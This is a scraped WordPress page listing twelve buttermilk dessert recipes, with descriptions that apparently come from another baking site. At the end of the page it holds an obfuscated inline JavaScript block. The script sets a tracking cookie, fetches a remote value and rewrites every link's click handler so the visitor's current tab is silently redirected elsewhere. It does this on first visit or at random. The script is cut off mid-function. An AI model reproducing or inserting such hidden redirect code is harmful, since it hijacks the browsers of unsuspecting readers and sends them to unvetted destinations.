id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/06/bc73e3b3e6697065183e7c9bab06dbfe1603b05b82c377fc036b379273488b7f.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>12 of Our Best Bakes with Buttermilk</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-2251 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>Buttermilk is an important ingredient in many recipes because it can improve the taste, texture, and look of baked goods. It’s a useful leavening agent when combined with other leavening ingredients, such as baking soda. Its thick consistency and tangy flavor also transform ordinary baked goods into delicious masterpieces.</p>
<p><img loading="lazy" class="aligncenter wp-image-127401 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/b65df7a67840499d7443b8f336a177dcba72b0b9372834247bfba65f53b59444.jpeg" alt="buttermilk being poured into white bowl" width="729" height="729" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/b65df7a67840499d7443b8f336a177dcba72b0b9372834247bfba65f53b59444.jpeg 729w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/bake_image003-768x924-1-e1684791313745-300x300.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/bake_image003-768x924-1-e1684791313745-150x150.jpg 150w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/bake_image003-768x924-1-e1684791313745-696x696.jpg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/bake_image003-768x924-1-e1684791313745-420x420.jpg 420w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/bake_image003-768x924-1-e1684791313745-500x500.jpg 500w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/bake_image003-768x924-1-e1684791313745-100x100.jpg 100w" sizes="(max-width: 729px) 100vw, 729px">It can be challenging when you want to make a recipe but don’t have an ingredient on hand. Don’t let that put a stop to your baking adventures. While buttermilk is favored for the tang and texture it lends to baked goods, these foolproof&nbsp;<em><strong>Buttermilk</strong></em> <strong><em>Replacements</em></strong>&nbsp;are incredibly useful for when you find yourself in a bind.</p>
<p class="entry-title">1. Brian Hart Hoffman’s Buttermilk Biscuits – Rich, buttery, and flaky, Brian’s go-to Buttermilk Biscuits are an ode to the perfect Southern biscuit.<img loading="lazy" class="aligncenter wp-image-127411 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/bc73e3b3e6697065183e7c9bab06dbfe1603b05b82c377fc036b379273488b7f.jpeg" alt="" width="800" height="640" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/bc73e3b3e6697065183e7c9bab06dbfe1603b05b82c377fc036b379273488b7f.jpeg 800w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Brian160WDfull-300x240.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Brian160WDfull-768x614.jpg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Brian160WDfull-696x557.jpg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Brian160WDfull-525x420.jpg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Brian160WDfull-500x400.jpg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<p>2. Buttermilk Bar Doughnuts – These doughnuts are crisp and golden on the outside and fluffy on the inside, similar in taste to a classic old-fashioned doughnut but shaped into a slightly more substantial bar and enriched with tangy buttermilk.&nbsp;<img loading="lazy" class="aligncenter wp-image-127412 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/25a583c9781641c0f9e8cef6956ee5f2166fec2d79076b6d716ea777fbb89512.jpeg" alt="" width="768" height="614" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/25a583c9781641c0f9e8cef6956ee5f2166fec2d79076b6d716ea777fbb89512.jpeg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BSIDDoughnut058SWS-e1655558270905-768x614-1-300x240.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BSIDDoughnut058SWS-e1655558270905-768x614-1-696x556.jpg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BSIDDoughnut058SWS-e1655558270905-768x614-1-525x420.jpg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BSIDDoughnut058SWS-e1655558270905-768x614-1-500x400.jpg 500w" sizes="(max-width: 768px) 100vw, 768px"></p>
<p>3. Parmesan-Herb Buttermilk Bread –&nbsp;The classic flavors of ranch dressing—&nbsp;<span class="highlight">buttermilk</span>,&nbsp;<span class="highlight">herbs</span>, onion, and garlic—come together in this delicious&nbsp;<span class="highlight">Parmesan-Herb Buttermilk</span>&nbsp;quick&nbsp;<span class="highlight">bread</span>.<img loading="lazy" class="aligncenter wp-image-127420 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/ead1a495ec4563bbf670288f4ae49cab92b7736d5268909f2545ee5c9117f6cc.jpeg" alt="" width="648" height="520" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/ead1a495ec4563bbf670288f4ae49cab92b7736d5268909f2545ee5c9117f6cc.jpeg 648w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/parmherbbread-1660x2048-1-e1684800288148-300x241.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/parmherbbread-1660x2048-1-e1684800288148-523x420.jpg 523w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/parmherbbread-1660x2048-1-e1684800288148-500x401.jpg 500w" sizes="(max-width: 648px) 100vw, 648px"></p>
<p>&nbsp;</p>
<p>4. Buttermilk Sheet Pan Pie – For our tangy update on chess pie, we cut the custardy sweetness with a burst of lemon flavor and a dash of nutmeg in our Buttermilk Sheet Pan Pie.</p>
<p><img loading="lazy" class="aligncenter wp-image-127419 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/ab50c616c69c24176b37f36736552cf0bbc59f87a48baf6a31cbc6cef7581d14.jpeg" alt="" width="800" height="640" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/ab50c616c69c24176b37f36736552cf0bbc59f87a48baf6a31cbc6cef7581d14.jpeg 800w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/buttermilk-sheet-pan-pie-300x240.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/buttermilk-sheet-pan-pie-768x614.jpg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/buttermilk-sheet-pan-pie-696x557.jpg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/buttermilk-sheet-pan-pie-525x420.jpg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/buttermilk-sheet-pan-pie-500x400.jpg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<p>&nbsp;</p>
<p>5. Vanilla Buttermilk Cake with Chocolate-Buttermilk Frosting – We infused our classic birthday cake with buttermilk to add a little tang and a lot of moisture.&nbsp;</p>
<p><img loading="lazy" class="aligncenter wp-image-127421 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/377079cd97594353a5d649729e95904df16a196ff49f2b942641496251e3e34f.jpeg" alt="" width="800" height="640" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/377079cd97594353a5d649729e95904df16a196ff49f2b942641496251e3e34f.jpeg 800w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/VanillaChocolate904SW-Horizontal-300x240.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/VanillaChocolate904SW-Horizontal-768x614.jpg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/VanillaChocolate904SW-Horizontal-696x557.jpg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/VanillaChocolate904SW-Horizontal-525x420.jpg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/VanillaChocolate904SW-Horizontal-500x400.jpg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<p>&nbsp;</p>
<p>6. Blueberry Biscuits – Flaky buttermilk biscuits get a bright blueberry update.</p>
<p><img loading="lazy" class="aligncenter wp-image-127405 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/9ce884c682240aceaca4d05dac1e47b17a847c4077b9c7db51358c96364f560d.jpeg" alt="" width="800" height="640" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/9ce884c682240aceaca4d05dac1e47b17a847c4077b9c7db51358c96364f560d.jpeg 800w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/CreamFruit105SWS4x5-300x240.jpeg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/CreamFruit105SWS4x5-768x614.jpeg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/CreamFruit105SWS4x5-696x557.jpeg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/CreamFruit105SWS4x5-525x420.jpeg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/CreamFruit105SWS4x5-500x400.jpeg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<p>&nbsp;</p>
<p>7. Brooklyn Blackout Cake – Our Brooklyn Blackout Cake is a pudding-filled take that gets an aromatic boost from freshly brewed coffee in the batter and espresso in the fudgy Whipped Chocolate Frosting.</p>
<p><img loading="lazy" class="aligncenter wp-image-127409 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/d68c2502c87a12e802e07aca8c0a8b4ec98d206890c6eb4b4185e5dd64f2972f.jpeg" alt="Brooklyn Blackout Cake slice" width="800" height="640" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/d68c2502c87a12e802e07aca8c0a8b4ec98d206890c6eb4b4185e5dd64f2972f.jpeg 800w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BrooklynBlackoutBeauty010_NDBfull-300x240.jpeg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BrooklynBlackoutBeauty010_NDBfull-768x614.jpeg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BrooklynBlackoutBeauty010_NDBfull-696x557.jpeg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BrooklynBlackoutBeauty010_NDBfull-525x420.jpeg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/BrooklynBlackoutBeauty010_NDBfull-500x400.jpeg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<p>&nbsp;</p>
<p>8. Gruyère, Onion &amp; Pepper Biscuits – The secret to the flakiest, fluffiest buttermilk Gruyère, Onion &amp; Pepper Biscuits is cold ingredients and a quick layering process.</p>
<p><img loading="lazy" class="aligncenter wp-image-127416 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/378b3f2477fe6caf4f27051433b7529886c0b714f4003762d429eb3e466d6f71.jpeg" alt="" width="636" height="509" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/378b3f2477fe6caf4f27051433b7529886c0b714f4003762d429eb3e466d6f71.jpeg 636w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Biscuit265SWS-1-e1659360942692-300x240.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Biscuit265SWS-1-e1659360942692-525x420.jpg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Biscuit265SWS-1-e1659360942692-500x400.jpg 500w" sizes="(max-width: 636px) 100vw, 636px"></p>
<p>&nbsp;</p>
<p>9. Peanut Butter-Chocolate Marble Cake – This peanut butter layer cake looks worthy of the bakery case, and it comes together so easily. <img loading="lazy" class="aligncenter wp-image-127408 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/f456c67f7be8d3d06d473e042189772d2a9f0d4bdf7aa294bb1612125ae96363.jpeg" alt="" width="788" height="630" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/f456c67f7be8d3d06d473e042189772d2a9f0d4bdf7aa294bb1612125ae96363.jpeg 788w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/ChocPBMarble486SWS4x5-e1661808278341-300x240.jpeg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/ChocPBMarble486SWS4x5-e1661808278341-768x614.jpeg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/ChocPBMarble486SWS4x5-e1661808278341-696x556.jpeg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/ChocPBMarble486SWS4x5-e1661808278341-525x420.jpeg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/ChocPBMarble486SWS4x5-e1661808278341-500x400.jpeg 500w" sizes="(max-width: 788px) 100vw, 788px"></p>
<p>&nbsp;</p>
<p>10. German Chocolate Bundt Cake – The indulgent cake comes together with bold, unsweetened cocoa powder and decadently sweet baking chocolate. Whole buttermilk adds a touch of tang and helps create the airy crumb.<img loading="lazy" class="aligncenter wp-image-127415" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/f949f669eff81dc67243f8cf3c750bfbd588a99bf48f56917fc01de21e24e780.jpeg" alt="" width="800" height="600" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/f949f669eff81dc67243f8cf3c750bfbd588a99bf48f56917fc01de21e24e780.jpeg 1000w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/GermanChocolate637SWSweb-copyv3-300x225.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/GermanChocolate637SWSweb-copyv3-768x576.jpg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/GermanChocolate637SWSweb-copyv3-696x522.jpg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/GermanChocolate637SWSweb-copyv3-560x420.jpg 560w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/GermanChocolate637SWSweb-copyv3-80x60.jpg 80w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/GermanChocolate637SWSweb-copyv3-265x198.jpg 265w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/GermanChocolate637SWSweb-copyv3-500x375.jpg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<p>&nbsp;</p>
<p>11. Orange Cream Cake – Inspired by the&nbsp;<span class="highlight">orange</span>-flavored Creamsicles of our childhood, our&nbsp;Orange Cream Cake has luscious&nbsp;<span class="highlight">orange</span>-vanilla pudding is slathered between&nbsp;<span class="highlight">orange</span>-scented&nbsp;<span class="highlight">cake</span>&nbsp;layers before the stack gets enrobed by Creamy Buttermilk Frosting.<img loading="lazy" class="aligncenter wp-image-127407 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/f98d3555b98c305f03370cf2a38a65756f1f484369038e1886aaf1d75fc394a5.jpeg" alt="" width="800" height="640" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/f98d3555b98c305f03370cf2a38a65756f1f484369038e1886aaf1d75fc394a5.jpeg 800w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Oranges541SWS_V2_1web-300x240.jpg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Oranges541SWS_V2_1web-768x614.jpg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Oranges541SWS_V2_1web-696x557.jpg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Oranges541SWS_V2_1web-525x420.jpg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Oranges541SWS_V2_1web-500x400.jpg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<p>12.&nbsp;Strawberry Loaf with Buttermilk Glaze – Packed with fresh strawberries and drizzled with a tangy buttermilk glaze, this loaf cake is the delicious shortcut to satisfying your strawberry cake cravings.<img loading="lazy" class="aligncenter wp-image-127406 size-full" src="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/c6379b63be8f0663ad19dfbeb37e9ed0e77639a1d0754d6baa5749752c541461.jpeg" alt="" width="800" height="640" srcset="https://glossingdress.com/lib/img/all/296/b0a9f2badc97d1031e2b9f7ce4000338d3780b09ee8ec72c0a3ba8f8079df9a1/c6379b63be8f0663ad19dfbeb37e9ed0e77639a1d0754d6baa5749752c541461.jpeg 800w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Strawberry168WD4x5-1-300x240.jpeg 300w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Strawberry168WD4x5-1-768x614.jpeg 768w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Strawberry168WD4x5-1-696x557.jpeg 696w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Strawberry168WD4x5-1-525x420.jpeg 525w, https://www.bakefromscratch.com/wp-content/uploads/2023/05/Strawberry168WD4x5-1-500x400.jpeg 500w" sizes="(max-width: 800px) 100vw, 800px"></p>
<div id="pressboard-ad-sponsorship-msg"></div>

	<div class="so-single-cats">
		<a href='https://relievetime.com/category/dessert/'>Dessert</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/22/12-of-our-best-bakes-with-buttermilk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2251' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/05/15/is-hello-fresh-worth-it-a-deep-dive-into-the-meal-kits-subscription-service/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/themes/chocowp/assets/img/default_intro.jpg);">
					<div>
													<span>Previous Post</span>
												<h4>Is Hello Fresh Worth It? A Deep Dive into the  meal kits subscription service.</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/05/24/mango-sorbet/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/06/6e83457546f3f5c0cfee14753a3c05d62ace801c629c3830434029c32a616f82.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Mango Sorbet</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"12 of Our Best Bakes with Buttermilk","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return 